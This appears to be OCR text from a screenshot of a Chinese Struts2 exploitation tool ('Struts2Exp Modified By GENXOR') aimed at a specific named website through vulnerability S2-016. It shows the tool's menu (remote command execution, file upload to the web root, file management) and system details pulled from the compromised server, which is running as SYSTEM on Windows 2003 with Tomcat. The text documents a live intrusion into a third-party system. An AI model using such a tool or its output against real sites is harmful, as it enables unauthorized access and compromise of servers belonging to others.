 Struts2Exp Modified By GENXOR
目标地址： http://www.dzhauto.com/autoRepair!autoRepair.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: D:\dzhweb\tomcat-6.0.35-release\bin\tomcat-juli.jar;D:\dzhweb\tomcat-6.0.35-release\bin\tomcat-juli.jar;D:\dzhweb\tomcat-
6.0.35-release\bin\bootstrap.jar
java.library.path: D:\dzhweb\tomcat-6.0.35-release\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program
Files\Java\jdk1.6.0_10\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;;C:\Program Files\Microsoft SQL
Server\80\Tools\BINN;C:\MySQL\MySQL Server 5.5\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\dzhweb\tomcat-6.0.35-release\temp